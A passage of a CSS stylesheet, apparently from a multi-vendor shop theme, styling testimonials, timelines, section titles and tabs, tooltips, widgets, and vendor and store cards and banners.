    background-color: #fff;
    border: 1px solid #eee;
    border-left: 0;
    border-top: 0;
    -webkit-transform: rotate(45deg) translateY(70%);
    transform: rotate(45deg) translateY(70%);
}

.testimonial-blockquote .testimonial-info {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    padding: 0 2rem;
}

.testimonial-blockquote .testimonial-author-thumbnail {
    margin-bottom: 0;
    margin-right: 1.5rem;
    width: 7rem;
    height: 7rem;
}

.testimonial-blockquote cite {
    margin-bottom: 0.2rem;
}

.testimonial-blockquote cite span {
    margin-top: 0.2rem;
    text-align: start;
}

.testimonial-blockquote .testimonial-action {
    font-size: 1.3rem;
    font-weight: 400;
    letter-spacing: 0;
    color: #999;
    margin-left: auto;
}

.testimonial-blockquote .testimonial-action a {
    color: inherit;
}

.testimonial-blockquote .testimonial-action a:hover {
    color: #f75b10;
}

.testimonial-blockquote .testimonial-action i {
    margin-left: 0.5rem;
}

.testimonial-inversed .testimonial-info {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.testimonial-inversed .testimonial-author-thumbnail {
    margin: 0 0 0 1.5rem;
}

.testimonial-inversed cite span {
    text-align: end;
}

.testimonial-inversed blockquote::after {
    left: auto;
    right: 4.1rem;
}

.testimonial-centered {
    text-align: center;
}

.testimonial-centered blockquote {
    margin-left: auto;
    margin-right: auto;
}

.testimonial-bg {
    padding: 2rem;
}

.testimonial-bg .testimonial-info {
    margin-bottom: 2.6rem;
}

.testimonial-bg blockquote {
    max-width: 87.5rem;
    color: #cecece;
    margin-bottom: 1.5rem;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.testimonial-bg .testimonial-author-thumbnail {
    margin-bottom: 0;
    width: 10rem;
    height: 10rem;
}

.testimonial-bg cite {
    color: #fff;
}

.testimonial-bg cite span {
    margin: 0.3rem 0 1.6rem;
    color: #cecece;
}

.slider-section {
    margin-bottom: 3.6rem;
}

.parallax-testimonial-section {
    margin-bottom: 4.7rem;
}

/*-------------------------------------
    Timeline
        - Timeline Body
        - Timeline Box
        - Timeline Content
        - Timeline Node
        - Timeline Date
        - Timeline Box Arrow
--------------------------------------*/
.timeline {
    width: 100%;
    position: relative;
}

.timeline::before {
    content: "";
    position: absolute;
    left: 50%;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
    width: 3px;
    height: 100%;
    background-color: #999;
}

.timeline-box {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 2rem;
    width: 100%;
}

.timeline-box.left {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.timeline-box.left .timeline-content {
    text-align: end;
    margin-right: 2rem;
}

.timeline-box.right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.timeline-box.right .timeline-content {
    text-align: start;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 2rem;
}

.timeline-content {
    padding: 1rem;
    width: calc(50% - 3.5rem);
}

.timeline-node {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 3rem;
    height: 3rem;
    border-radius: 50%;
    border: 3px solid #999;
    background-color: #fff;
}

@media (max-width: 767px) {
    .timeline::before {
        content: none;
    }

    .timeline .timeline-box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .timeline .timeline-box .timeline-content {
        text-align: center;
        width: 100%;
    }

    .timeline .timeline-box p,
    .timeline .timeline-box .timeline-node {
        max-width: none;
        margin: auto;
    }

    .timeline .timeline-box.left .timeline-node {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }
}

/*----------------------------
    Titles
        - Default
        - Simple
            - Link icon
            - Tab boxed
            - Tab link
        - Center
-----------------------------*/
/*  Default */
.title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    margin-bottom: 1.7rem;
    font-size: 2rem;
    font-weight: 700;
    line-height: 1.2;
}

.title.title-link::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 3px;
    left: 0;
    bottom: -0.8rem;
    background-color: #f75b10;
    z-index: 1;
}

.title.title-sm {
    font-size: 1.6rem;
}

.title.title-md {
    font-size: 2rem;
}

.title.title-lg {
    font-size: 3rem;
}

/* Simple */
.title-underline {
    position: relative;
    padding-bottom: 1.6rem;
}

.title-underline::before {
    content: none;
}

.title-underline::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    margin-left: 0;
    width: 100%;
    height: 1px;
    background-color: #eee;
}

.title-cross::before,
.title-cross::after {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    content: "";
    height: 2px;
    background-color: #eeeeee;
}

.title-cross::before {
    margin-right: 3rem;
}

.title-cross::after {
    margin-left: 3rem;
}

@media (max-width: 479px) {
    .title-cross::before {
        margin-right: 1.5rem;
    }

    .title-cross::after {
        margin-left: 1.5rem;
    }
}

.title-link-wrapper {
    /*display: -webkit-box;*/
    /*display: -ms-flexbox;*/
    /*display: flex;*/
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 1.3rem;
}

.title-link-wrapper .title {
    position: relative;
    margin-bottom: 0.8rem;
    padding: 0.8rem 0;
}

.title-link-wrapper a {
    margin-bottom: 0.7rem;
    margin-left: auto;
    text-transform: capitalize;
}

.title-link-wrapper a:hover {
    color: #f75b10;
}

.title-link-wrapper a i {
    vertical-align: middle;
    margin-left: 0.5rem;
    font-size: 1.35rem;
}

.title-link-wrapper::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    border-bottom: 1px solid #eee;
}

.title-link-wrapper.no-link .title-link {
    margin-bottom: 0.8rem;
}

.tab-with-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.tab-with-title .nav-tabs {
    border-bottom: 0;
}

.tab-with-title .nav-item:not(:last-child) {
    margin-right: 2rem;
}

.tab-with-title .nav-link {
    font-size: 1.3rem;
    font-weight: 400;
    letter-spacing: 0;
    color: #333;
    text-transform: capitalize;
    padding: 0;
}

.tab-with-title.tab-nav-boxed {
    padding: 0.3rem 0;
}

.tab-with-title.tab-nav-boxed .title {
    margin-bottom: 0;
    margin-right: 2rem;
}

.tab-with-title.tab-nav-boxed .nav-item:not(:last-child) {
    margin-right: 1rem;
}

.tab-with-title.tab-nav-boxed .nav-item:last-child {
    margin: 0;
}

.tab-with-title.tab-nav-boxed .nav-link {
    border: 1px solid #ccc;
    border-radius: 0.3rem;
    padding: 0.85em 1.42em;
    font-weight: 600;
    text-transform: uppercase;
}

.tab-with-title.tab-nav-boxed .nav-link.active,
.tab-with-title.tab-nav-boxed .nav-link:hover {
    border-color: #f75b10;
}

.tab-with-title.tab-nav-link {
    padding: 1.6rem 2rem 0.6rem;
    background: #f5f5f5;
}

.tab-with-title.tab-nav-link .title,
.tab-with-title.tab-nav-link .nav-link {
    margin-bottom: 1rem;
}

.tab-with-title.tab-nav-link .title {
    margin-right: 2rem;
}

.tab-with-title.tab-nav-underline .nav-link::after {
    bottom: -1px;
}

.tab-with-title .nav-item.show .nav-link,
.tab-with-title .nav-item .nav-link.active,
.tab-with-title .nav-item:hover .nav-link {
    color: #f75b10;
}

.title-separator {
    margin: 0 0.5rem;
}

/* Center */
.title-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.tab-with-title.tab-nav-center {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 1.2rem;
}

.tab-with-title.tab-nav-center .nav-tabs {
    margin: 0;
}

.tab-with-title.tab-nav-center .nav-item {
    margin: 0 1rem;
}

.tab-with-title.tab-nav-center .nav-link {
    padding: 0.8rem 0;
}

.tab-with-title.tab-nav-center .nav-link::after {
    bottom: 0;
    height: 0.3rem;
    border: none;
    background-color: #f75b10;
}

.filter-with-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 1rem;
}

.filter-with-title .title {
    margin-bottom: 0.5rem;
}

.title-section p {
    font-size: 1.3rem;
    color: #666;
    line-height: 2;
    letter-spacing: 0;
}

@media (max-width: 991px) {
    .tab-with-title {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .tab-with-title .nav-tabs {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .tab-with-title.tab-nav-boxed .title {
        margin-bottom: 1rem;
        margin-right: 0;
    }

    .tab-with-title.tab-nav-boxed .nav-item {
        margin-left: 0.5rem !important;
        margin-right: 0.5rem !important;
    }

    .tab-with-title.tab-nav-boxed .nav-link {
        margin-bottom: 0.5rem;
    }

    .tab-with-title.tab-nav-link .nav-item {
        margin: 0 1rem !important;
    }

    .tab-with-title.tab-nav-link .title {
        margin-right: 0;
    }

    .filter-with-title {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .filter-with-title .title {
        margin-bottom: 1rem;
    }

    .filter-with-title .nav-filters {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .filter-with-title .nav-filters li {
        margin: 0 1.5rem;
    }
}

@media (max-width: 575px) {
    .title-link-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .title-link-wrapper .title-link {
        margin-bottom: 2rem;
    }

    .title-link-wrapper a {
        margin-left: 0;
    }
}

/*-----------------------------
    Tooltip
-----------------------------*/
.tooltiptext {
    position: absolute;
    padding: 1rem 0.7rem;
    bottom: 125%;
    left: 50%;
    background-color: #333;
    color: #fff;
    font: 400 1.3rem Poppins, sans-serif;
    letter-spacing: 0.01em;
    text-align: center;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.tooltip-top::after {
    content: "";
    position: absolute;
    top: 96%;
    left: 50%;
    margin-left: -6px;
    border-width: 6px;
    border-style: solid;
    border-color: #333 transparent transparent transparent;
}

/*-------------------------------------
    Widget
-------------------------------------*/
.widget-title {
    margin-bottom: 2rem;
    padding: 1.1rem 0;
    font-size: 1.5rem;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.2;
    letter-spacing: -0.025em;
}

.widget-products .widget-title {
    font-size: 1.4rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    padding-bottom: 0.8rem;
}

.widget-products .widget-body {
    padding: 0 2rem;
}

.widget-products.widget-products-bordered .widget-body {
    border: 1px solid #eee;
}

.widget-products.widget-products-bordered .product-widget:not(:last-child) {
    border-bottom: 1px solid #eee;
}

.widget-products .swiper-button-prev,
.widget-products .swiper-button-next {
    top: -1.7rem;
    right: -1rem;
    border: 0;
    color: #747474;
    font-weight: normal;
    width: 15px;
    height: 15px;
}

.widget-products .swiper-button-prev:not(.swiper-button-disabled):hover,
.widget-products .swiper-button-prev:not(.swiper-button-disabled):focus,
.widget-products .swiper-button-prev:not(.swiper-button-disabled):active,
.widget-products .swiper-button-next:not(.swiper-button-disabled):hover,
.widget-products .swiper-button-next:not(.swiper-button-disabled):focus,
.widget-products .swiper-button-next:not(.swiper-button-disabled):active {
    background: transparent;
    border: 0;
    color: #f75b10;
}

.widget-products .swiper-button-prev {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.widget-products .swiper-button-next {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
}

.sidebar .widget-products .widget-body {
    border: 0;
    padding: 0;
}

.widget .widget-title {
    position: relative;
    margin: -0.1rem 0;
    padding: 1.4rem 2.5rem 1.4rem 0;
    font-weight: 600;
    font-size: 1.6rem;
    color: #333;
    letter-spacing: 0;
    border-bottom: 1px solid #eee;
    text-transform: capitalize;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.widget .widget-body {
    padding: 0.7rem 0 1rem;
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    color: #333;
}

.widget-collapsible .widget-title label {
    position: relative;
    padding: 0 0.2rem;
}

.widget-collapsible .widget-title label::after {
    position: absolute;
    content: "";
    left: 0;
    bottom: -1.2rem;
    width: 100%;
    height: 2px;
    background-color: #666;
}

.widget-collapsible .toggle-btn {
    right: 0.4rem;
    margin-top: -0.1rem;
    width: 10px;
    padding: 0;
    opacity: 1;
}

.widget-collapsible .toggle-btn::before,
.widget-collapsible .toggle-btn::after {
    content: "";
    position: absolute;
    border-top: 2px solid #666;
    width: 12px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.widget-collapsible > .collapsed .toggle-btn::before {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.widget-collapsible > .collapsed .toggle-btn::after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.widget-collapsible .collapsed + .widget-body {
    display: none;
}

.widget-collapsible .collapsed ~ .widget-body {
    opacity: 0.1;
}

/*----------------------
    Vendor
----------------------*/
.vendor-widget {
    margin-bottom: 2rem;
}

.vendor-widget .vendor-name {
    vertical-align: middle;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    max-width: 100%;
    margin-bottom: 0.5rem;
    font-weight: 600;
    font-size: 1.5rem;
    text-transform: capitalize;
    letter-spacing: -0.025em;
    line-height: 1.4;
}

.vendor-widget .vendor-name a {
    color: inherit;
}

.vendor-widget .vendor-name:hover {
    color: #f75b10;
}

.vendor-products.grid-type {
    display: -ms-grid;
    display: grid;
    grid-template-columns: repeat(auto-fill, calc(100% / 3));
    margin: -2.5px;
    width: calc(100% + 5px);
    grid-auto-rows: 1fr;
}

.vendor-products.grid-type > * {
    padding: 2.5px;
}

.vendor-products .lg-item {
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
}

.vendor-products .sm-item {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
}

.vendor-products .product-media {
    height: 100%;
    border-radius: 0.5rem;
    border: 1px solid transparent;
    overflow: hidden;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.vendor-products .product-media img {
    height: 100%;
}

.vendor-logo {
    max-width: 7rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 7rem;
    flex: 0 0 7rem;
    margin-right: 1rem;
}

.vendor-details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 1.8rem 0;
}

.vendor-product-count {
    font-size: 1.2rem;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0.5rem;
}

.vendor-banner {
    min-height: 18rem;
}

.vendor-banner a,
.vendor-banner img {
    min-height: inherit;
}

.vendor-banner a {
    display: block;
}

.visit-vendor-btn {
    display: block;
    margin-bottom: 2rem;
    font-size: 1.2rem;
    font-weight: 600;
    text-transform: uppercase;
    color: #ff9933;
}

.visit-vendor-btn:hover {
    color: #f75b10;
}

.vendor-widget-1 .product-media:hover {
    border-color: #f75b10;
}

.vendor-widget-1 .vendor-personal {
    margin-top: 0.2rem;
}

.vendor-widget-1 .ratings-container {
    margin-bottom: 0;
}

.vendor-widget-2 {
    padding: 2rem;
    border: 1px solid #eee;
    border-radius: 0.5rem;
    overflow: hidden;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.vendor-widget-2:hover {
    border-color: #f75b10;
}

.vendor-widget-2 .vendor-details {
    padding-top: 0;
    padding-bottom: 2rem;
}

.vendor-widget-2 .product-media {
    border: none;
}

.vendor-widget-2 .ratings-container {
    margin-bottom: 0;
}

.vendor-widget-3 .vendor-logo {
    border-radius: 0.5rem;
    overflow: hidden;
}

.vendor-widget-3 .vendor-details {
    padding: 2rem 0;
}

.vendor-widget-3 .vendor-personal {
    padding-top: 0.3rem;
}

.vendor-widget-3 .ratings-container {
    margin-bottom: 0;
}

.vendor-widget-3 .ratings-container:not(:last-child) {
    margin-bottom: 0.5rem;
}

.vendor-widget-banner {
    border: 1px solid #eee;
    border-radius: 0.5rem;
    overflow: hidden;
    -webkit-transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: border-color 0.3s, -webkit-box-shadow 0.3s;
    transition: border-color 0.3s, box-shadow 0.3s;
    transition: border-color 0.3s, box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.vendor-widget-banner .product-media {
    border: none;
}

.vendor-widget-banner .vendor-details {
    display: block;
    text-align: center;
    padding-top: 0;
    margin-top: -4.5rem;
    padding-bottom: 2rem;
    padding-right: 2rem;
    padding-left: 2rem;
}

.vendor-widget-banner .vendor-logo {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
    max-width: 9rem;
    margin: 0 auto 1.3rem auto;
    border-radius: 50%;
    background-color: #f75b10;
}

.vendor-widget-banner .vendor-logo img {
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    border-radius: 50%;
}

.vendor-widget-banner .vendor-name {
    margin-bottom: 1.5rem;
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0;
}

.vendor-widget-banner .ratings-container {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 1rem;
}

.vendor-widget-banner .ratings-container .ratings-full {
    margin-right: 0;
}

.vendor-widget-banner .vendor-product-count {
    display: block;
    margin-bottom: 0.6rem;
    font-size: 1.4rem;
}

.vendor-widget-banner:hover {
    -webkit-box-shadow: 5px 0 20px rgba(0, 0, 0, 0.08);
    box-shadow: 5px 0 20px rgba(0, 0, 0, 0.08);
    border-color: transparent;
}

.vendor-widget-banner:hover .vendor-logo img {
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
}

.store {
    position: relative;
    border-radius: 0.5rem;
    overflow: hidden;
}

.store .ratings-container {
    font-size: 1.3rem;
    margin-bottom: 0.5rem;
}

.store .store-banner img {
    height: 100%;
    width: 100%;
}

.store-content {
    position: absolute;
}

.store-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 1.9rem;
    color: #fff;
}

.store-title a {
    display: inline-block;
    text-transform: capitalize;
    font-size: 2rem;
    line-height: 1;
    color: inherit;
    text-shadow: rgba(0, 0, 0, 0.8) 0 1px 0;
    font-weight: 600;
    letter-spacing: -0.025em;
}

.featured-label {
    background: #2d54a3;
    color: #fff;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 600;
    padding: 0.2rem 1rem;
    -webkit-box-shadow: 0px 0px 25px -5px #afafaf;
    box-shadow: 0px 0px 25px -5px #afafaf;
    border-radius: 0.3rem;
    margin-left: 1.4rem;
    display: inline-block;
}

.seller-info-list {
    margin: 0;
    padding-left: 1.6em;
}

.seller-info-list .store-address,
.seller-info-list .store-phone {
    font-size: 1.4rem;
}

.seller-info-list > * {
    line-height: 1.6;
    letter-spacing: -0.025em;
    margin-bottom: 0.8rem;
    color: #fff;
    opacity: 0.8;
}

.seller-info-list > * a {
    color: inherit;
}

.seller-info-list > * i {
    margin-left: -2.2rem;
    margin-right: 0.3rem;
    vertical-align: middle;
    font-size: 1.5rem;
    line-height: 0;
}

.seller-info-list .store-phone:hover,
.seller-info-list .store-email:hover {
    color: #f93;
}

.store-address {
    font-size: 1.3rem;
    color: #fff;
    opacity: 0.8;
    line-height: 1.8;
}

.store-rating,
.store-open {
    color: #fff;
    opacity: 0.8;
}

.store-footer {
    position: relative;
    padding: 2.3rem 2rem;
}

.btn.btn-icon-right.btn-visit i {
    font-size: 2rem;
    margin-left: 0.4rem;
    margin-bottom: 0.4rem;
}

.seller-brand {
    border-radius: 50%;
    background-color: #ff9742;
    width: 8rem;
    height: 8rem;
}

.seller-brand img {
    border-radius: 50%;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.vendor-brand {
    max-width: 15rem;
    margin: 0 auto;
    text-align: center;
}

.vendor-brand .brand {
    border: 1px solid #eee;
    border-radius: 50%;
    overflow: hidden;
    margin-bottom: 2.2rem;
    -webkit-transition: -webkit-box-shadow 0.3s;
    transition: -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.vendor-brand .vendor-name {
    font-size: 1.4rem;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 0;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.vendor-brand .vendor-name:hover {
    color: #f75b10;
}

.vendor-brand:hover .brand {
    -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
}

.store-grid {
    -webkit-box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
    box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
}

.store-grid .store-banner img {
    min-height: 19.4rem;
}

.store-grid .store-content {
    top: 2.5rem;
    left: 3rem;
    max-width: 19.2rem;
}

.store-grid .seller-brand {
    right: 1.9rem;
    top: -58%;
}

.store-grid:hover .seller-brand img {
    -webkit-transform: translateY(-1rem);
    transform: translateY(-1rem);
}

.store-grid .store-title:hover {
    color: #f75b10;
}

.store-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border: 1px solid #eee;
}

.store-list .store-header {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 40rem;
    flex: 0 0 40rem;
    max-width: 40rem;
}

.store-list .store-header a {
    display: block;
    height: 100%;
}

.store-list .store-banner {
    height: 100%;
}

.store-list .store-content {
    position: relative;
}

.store-list .featured-label {
    position: absolute;
    top: 1.5rem;
    left: 1.5rem;
    margin-left: 0;
}

.store-list .store-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 2rem 2rem 2rem 6rem;
}

.store-list .store-title {
    color: #333;
}

.store-list .store-title a {
    text-shadow: none;
}

.store-list .ratings-container {
    margin-bottom: 0.3rem;
}

.store-list .store-address {
    color: #666;
    opacity: 1;
    margin-bottom: 0.9rem;
}

.store-list .seller-brand {
    top: 50%;
    left: 0;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.store-list:hover .seller-brand img {
    -webkit-transform: translateX(-1rem);
    transform: translateX(-1rem);
}

.store-grid .seller-brand,
.store-list .seller-brand {
    position: absolute;
}

.store-grid .seller-brand img,
.store-list .seller-brand img {
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    max-width: calc(100% + 2px);
    margin: -1px;
    -webkit-box-shadow: 0px 0px 0px 1px #eee;
    box-shadow: 0px 0px 0px 1px #eee;
}

.store.store-banner .store-media img {
    min-height: 44rem;
    width: 100%;
}

.store.store-banner .store-content {
    top: 0;
    left: 0;
    max-width: 34.5rem;
    padding: 5rem 4rem 5rem 5rem;
    background-color: rgba(37, 38, 42, 0.9);
    height: 100%;
}

.store.store-banner .seller-brand {
    margin-bottom: 2.3rem;
}

.store.store-banner .store-title {
    margin-bottom: 1.6rem;
    font-size: 2rem;
    letter-spacing: -0.025em;
}

.store.store-banner .social-icon {
    margin-right: 0.5rem;
    color: #fff;
    border-color: #ccc;
    opacity: 0.8;
}

.store-wcmp .store-content {
    left: 0;
    right: 0;
    bottom: 0;
    height: 50%;
    background-color: rgba(34, 34, 40, 0.85);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 2rem;
}

.store-wcmp .seller-brand {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8rem;
    flex: 0 0 8rem;
    max-width: 8rem;
    margin-right: 2.2rem;
}

.store-wcmp .seller-date {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 10rem);
    flex: 0 0 calc(100% - 10rem);
    max-width: calc(100% - 10rem);
}

.store-wcmp .store-title {
    margin: 0.4rem 0 1.1rem;
}

.store-wcmp .store-title a {
    font-size: 1.8rem;
}

.store-wcmp .store-title a:hover {
    text-decoration: underline;
}

.store-wcmp .seller-info-list {
    margin: 0;
}

.store-wcmp .seller-info-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 0;
    letter-spacing: 0;
    opacity: 0.7;
}

.store-wcmp .seller-info-list li p {
    margin-bottom: 0;
    line-height: 2;
}

.store-wcmp .seller-info-list .store-address p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.store-wcmp .seller-info-list .store-rating p {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.store-wcmp .seller-info-list i {
    margin-top: 1.3rem;
    margin-right: 0.8rem;
    font-size: 1.4rem;
}

.store-wcmp .ratings-container {
    margin-top: 0.5rem;
    margin-bottom: 0;
}

.store-wcmp-banner .store-media img {
    width: 100%;
}

.store-wcmp-banner .store-content {
    left: 0;
    right: 0;
    bottom: 0;
    min-height: 40%;
    padding: 2rem;
    background: rgba(0, 0, 0, 0.6);
}

.store-wcmp-banner .seller-brand {
    margin: -7rem auto 2rem auto;
}

.store-wcmp-banner .social-icons {
    position: absolute;
    right: 2rem;
    top: -5rem;
}

.store-wcmp-banner .store-title {
    margin-bottom: 1rem;
    font-size: 2rem;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.store-wcmp-banner .seller-info-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
}

.store-wcmp-banner .seller-info-list > * {
    margin: 0 0.6rem;
    opacity: 0.6;
    text-align: center;
}

.store-wcmp-banner .seller-info-list > * i {
    margin-right: 0.4rem;
    margin-left: 0;
}

.store-wcmp-banner .seller-brand,
.store-wcfm-banner .seller-brand {
    width: 10rem;
    height: 10rem;
}

.store-wcmp-banner .seller-brand img,
.store-wcfm-banner .seller-brand img {
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    max-width: calc(100% + 2px);
    margin: -1px;
}

.store-wcmp-banner .social-icon:not(:last-child),
.store-wcfm-banner .social-icon:not(:last-child) {
    margin-right: 0.5rem;
}

.store-wcmp-banner .social-icon,
.store-wcfm-banner .social-icon {
    border-radius: 0.3rem;
}

.store-wcfm-banner .store-content {
    left: 0;
    bottom: 0;
    width: 100%;
    background: rgba(34, 34, 34, 0.8);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 16rem;
    padding: 2.3rem 3rem 2.6rem;
}

.store-wcfm-banner .store-content-left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.store-wcfm-banner .personal-info {
    margin-right: 4rem;
}

.store-wcfm-banner .seller-brand {
    margin: -7.2rem 0 2rem;
}

.store-wcfm-banner .ratings-container {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.2rem;
}

.store-wcfm-banner .ratings-full {
    margin: 0;
}

.store-wcfm-banner .store-title {
    margin-bottom: 0.9rem;
    font-size: 2rem;
    font-weight: 600;
}

.store-wcfm-banner .seller-info-list {
    padding-left: 2.4rem;
}

.store-wcfm-banner .seller-info-list li {
    margin-bottom: 0.4rem;
    letter-spacing: 0;
}

.store-wcfm-banner .seller-info-list li i {
    margin: 0 0.4rem 0 -2.4rem;
    font-size: 1.4rem;
}

.store-wcfm-banner .store-content-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.store-wcfm-banner .btn-inquiry {
    margin-bottom: 3rem;
}

.btn-inquiry,
.btn-visit:not(.btn-link) {
    padding: 0.8em 1.6em;
    font-size: 1.3rem;
    background-color: #eee;
    border-color: #eee;
    color: #333;
    margin-right: 0.6rem;
}

